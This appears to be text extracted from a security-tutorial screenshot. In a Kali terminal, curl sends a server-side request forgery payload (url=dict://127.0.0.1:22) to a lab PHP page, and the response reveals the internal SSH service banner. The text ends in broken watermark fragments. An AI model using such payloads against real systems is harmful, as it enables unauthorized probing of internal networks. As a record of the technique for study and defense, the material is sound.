 root@ykali:~# curl -v 'http://192.168.0.112/ssrf.php?url=dict://127.0.0.1:22'
*   Trying 192.168.0.112:80...
* TCP_NODELAY set
* Connected to 192.168.0.112 (192.168.0.112) port 80 (#0)
> GET /ssrf.php?url=dict://127.0.0.1:22 HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 31 Mar 2020 07:04:14 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 67
< Content-Type: text/html; charset=UTF-8
<
r u ok?SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8
Protocol mismatch.
* Connection #0 to host 192.168.0.112 left intact
root@ykali:~#
shellcodese...
KALI LINU
安全先师